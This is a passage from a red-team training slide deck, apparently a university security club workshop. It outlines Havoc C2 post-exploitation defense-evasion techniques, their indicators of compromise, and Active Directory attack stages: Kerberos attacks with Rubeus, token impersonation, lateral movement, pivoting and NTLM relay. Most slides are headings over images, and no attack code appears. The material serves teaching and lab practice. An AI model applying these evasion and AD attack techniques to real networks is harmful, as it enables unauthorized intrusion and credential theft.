

Bonus: RatKing

Slide 30



Post-Exploitation Defense Evasion
OPSEC Consideration: Dropping File On-Disk
PowerPick
Unmanaged PowerShell
Fork & Run (Sacrificial Process)
Inline-Execute
Bring Your Own Land (CLR Injection)
.NET Assemblies (Rubeus, SharpUp, Sharphound)

Slide 31



IoC – Sacrificial Process

Slide 32



IoC - CLR Injection

Slide 33
let’s take a break

Slide 34
CHAPTER 3
Active Directory

Slide 35
Active Directory (AD)
Databases or set of services
Users, computers, roles, etc.
Simplify security configurations
3 tiers:
FOREST – highest level
TREE – collection of domains
DOMAIN – collection of objects

Slide 36




FOREST
talon.local
havoc.local
sub.havoc.local
child.talon.local
child.havoc.local

Slide 37
TREE
child.havoc.local
havoc.local

Slide 38
DOMAIN
child.havoc.local

Slide 39
Users and Computers
DC
WORKSTATION
WORKSTATION
SERVER
DOMAIN USERS

Slide 40



OUR AD NETWORK
firewall
WORKSTATION-01
WORKSTATION-02
cloud
attacker (HAVOC)
DC01

Slide 41
STAGES
Initial Access
Privilege Escalation
Kerberos Attacks
Lateral Movement
Pivoting

Slide 42

1. Initial Access

Slide 43

2. Privilege Escalation

Slide 44

3. Kerberos Attack - Rubeus

Slide 45


3. KA - Dump ticket with LUID

Slide 46

3. KA - CreateNetOnly

Slide 47

3. KA – Token Impersonation

Slide 48

4. Lateral Movement

Slide 49


5. Pivoting

Slide 50





5. NTLM Relay
8445
445
infected host (beacon)
relay victim
80
9050
ntlmrelayx.py
(SMB server)
8080
teamserver
target (e.g., DC01)
[TEAMSERVER]
151ac004 @ executable.exe\3604
[WORKSTATION-01\SYSTEM]
2bf230d6 @ rundll32.exe\4280
[DC01\administrator]

Slide 51



❕ ASEAN Battle of Hackers 2023 ❕
📅 25th November 2023
📍 Hybrid
🚩 Jeopardy CTF
@apu_fsec.ss

